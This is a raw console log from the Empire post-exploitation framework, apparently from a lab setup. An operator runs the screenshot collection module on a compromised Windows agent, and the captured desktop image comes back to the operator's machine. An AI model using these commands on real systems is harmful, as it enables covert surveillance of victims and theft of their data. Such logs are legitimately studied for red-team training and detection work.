 (Empire: Z74HFGWU) > usemodule collection/screenshot
(Empire: powershell/collection/screenshot) > info
Name: Get-Screenshot
Module: powershell/collection/screenshot
NeedsAdmin: False
OpsecSafe: True
Language: powershell
MinLanguageVersion: 2
Background: False
OutputExtension: png
Authors:
@obscuresec
@harmj0y
Description:
Takes a screenshot of the current desktop and returns the
output as a .PNG.
Comments:
https://github.com/mattifestation/PowerSploit/blob/master/Ex
filtration/Get-TimedScreenshot.ps1
Options:
Name Required Value Description
---- -------- ------- -----------
Ratio False JPEG Compression ratio: 1 to 100.
Agent True Z74HFGWU Agent to run module on.
(Empire: powershell/collection/screenshot) > execute
[*] Tasked Z74HFGWU to run TASK_CMD_WAIT_SAVE
[*] Agent Z74HFGWU tasked with task ID 6
[*] Tasked agent Z74HFGWU to run module powershell/collection/screenshot
(Empire: powershell/collection/screenshot) > [+] File screenshot/WIN-LTME4DTVE8Q_2020-03-18_16-32-02.png from Z74HFGWU saved
[*] Agent Z74HFGWU returned results.
Output saved to ./downloads/Z74HFGWU/screenshot/WIN-LTME4DTVE8Q_2020-03-18_16-32-02.png
[*] Valid results returned by 192.168.197.219
debian